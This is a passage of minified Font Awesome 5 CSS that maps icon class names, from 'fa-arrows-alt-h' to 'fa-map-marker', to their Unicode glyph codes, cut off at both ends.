b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{conten